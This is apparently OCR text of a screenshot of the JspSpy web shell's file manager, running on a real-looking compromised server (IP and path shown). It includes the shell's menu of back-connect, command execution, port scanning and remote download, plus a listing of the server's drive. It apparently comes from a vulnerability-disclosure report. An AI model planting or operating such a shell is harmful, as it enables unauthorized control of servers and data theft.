 222.82.253.205:8081/xzxkxjExt/page.jsp
222.82.253.205:8081 (192.16.10.11) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "C:\" total (unknow)
Current Directory C:/ GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/) 选择文件 未选择任何文件 Upload
Name Last Modified Size Read/Write/Execute
$Recycle.Bin 2009-07-14 10:34:39 -- true / true / unknow Del | Move | Pack
Boot 2015-01-13 12:21:26 -- true / true / unknow Del | Move | Pack
Documents and Settings 2015-01-13 12:34:49 -- true / true / unknow Del | Move | Pack
PerfLogs 2009-07-14 11:20:08 -- true / true / unknow Del | Move | Pack
Program Files 2015-01-13 05:13:25 -- true / false / unknow Del | Move | Pack
Program Files (x86) 2015-01-14 06:11:39 -- true / false / unknow Del | Move | Pack
ProgramData 2015-01-14 10:47:05 -- true / true / unknow Del | Move | Pack
Recovery 2015-01-13 12:34:07 -- true / true / unknow Del | Move | Pack
System Volume Information 1970-01-01 08:00:00 -- true / true / unknow Del | Move | Pack
Users 2015-01-13 12:34:49 -- true / false / unknow Del | Move | Pack
Windows 2015-04-01 10:54:31 -- true / true / unknow Del | Move | Pack
cached 2015-01-22 03:09:31 -- true / true / unknow Del | Move | Pack
apache-tomcat-6.0.18-xzxkxjExtBak.rar 2015-01-19 06:04:20 175.69M true / true / unknow Edit | Down | Copy | Move | Property | Enter | UnPack
bootmgr 2010-11-21 11:24:02 374.79K true / false / unknow Edit | Down | Copy | Move | Property | Enter | Pack
BOOTSECT.BAK 2015-01-13 12:21:27 8.0K true / false / unknow Edit | Down | Copy | Move | Property | Enter | Pack
pagefile.sys 1970-01-01 08:00:00 15.62G false / false / unknow Edit | Down | Copy | Move | Property | Enter | Pack
Pack Selected - Delete Selected 12 directories / 4 files
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org